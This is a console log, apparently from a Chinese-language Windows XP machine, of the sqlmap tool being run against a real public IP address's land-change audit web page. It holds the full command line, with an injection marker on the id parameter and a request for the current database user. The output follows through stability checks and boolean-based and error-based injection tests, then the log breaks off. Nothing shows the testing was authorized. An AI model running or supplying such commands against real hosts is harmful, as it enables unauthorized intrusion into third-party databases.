 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://221.2.171.59:8300/OperateCertify/LandCha
ngeAuditShowtown.aspx?id=*" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 11:12:23
[11:12:24] [INFO] using 'C:\Python27\sqlmap\output\221.2.171.59\session' as sess
ion file
[11:12:24] [INFO] testing connection to the target url
[11:12:24] [INFO] testing if the url is stable, wait a few seconds
[11:12:25] [INFO] url is stable
[11:12:25] [INFO] testing if URI parameter '#1*' is dynamic
[11:12:25] [INFO] confirming that URI parameter '#1*' is dynamic
[11:12:26] [INFO] URI parameter '#1*' is dynamic
[11:12:26] [WARNING] heuristic test shows that URI parameter '#1*' might not be
injectable
[11:12:26] [INFO] testing sql injection on URI parameter '#1*'
[11:12:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:12:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'